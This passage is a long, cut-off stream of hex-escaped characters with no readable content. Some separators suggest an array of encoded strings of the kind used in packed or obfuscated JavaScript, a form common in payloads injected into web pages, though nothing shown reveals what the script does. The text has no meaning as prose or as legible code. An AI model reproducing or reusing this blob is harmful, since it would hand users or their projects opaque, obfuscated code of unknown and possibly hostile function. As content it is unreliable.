5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x4d\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x31\x36\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x44\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x70\x5c\x5c\x31\x72\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x43\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x4c\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x4e\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x50\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x31\x6b\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x73\x5c\x5c\x55\x5c\x5c\x74\x5c\x5c\x74\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x56\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x43\x5c\x5c\x55\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x65\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x66\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x43\x5c\x5c\x52\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x31\x6e\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x6a\x5c\x5c\x49\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x31\x69\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x52\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x53\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x6b\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x4e\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x43\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x59\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x31\x73\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x31\x31\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x67\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x31\x31\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x68\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x71\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x31\x67\x5c\x5c\x48\x5c\x5c\x31\x63\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x54\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x31\x65\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x6e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x31\x6a\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x31\x73\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x63\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x75\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4a\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4b\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x51\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x74\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x48\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x66\x5c\x5c\x68\x5c\x5c\x76\x5c\x5c\x6e\x5c\x5c\x75\x5c\x5c\x79\x5c\x5c\x68\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x70\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x69\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x31\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x31\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x36\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x47\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x54\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x69\x5c\x5c\x4d\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x63\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x65\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x31\x33\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x31\x69\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x50\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x55\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x63\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x54\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x31\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x31\x4b\x5c\x5c\x67\x5c\x5c\x4f\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x56\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x58\x5c\x5c\x50\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x76\x5c\x5c\x31\x74\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x77\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x67\x5c\x5c\x31\x64\x5c\x5c\x63\x5c\x5c\x48\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4e\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x78\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x31\x32\x5c\x5c\x31\x66\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x6b\x5c\x5c\x4e\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x75\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x77\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x54\x5c\x5c\x62\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6d\x5c\x5c\x78\x5c\x5c\x54\x5c\x5c\x4b\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x31\x68\x5c\x5c\x53\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x4e\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x78\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x62\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x7a\x5c\x5c\x62\x5c\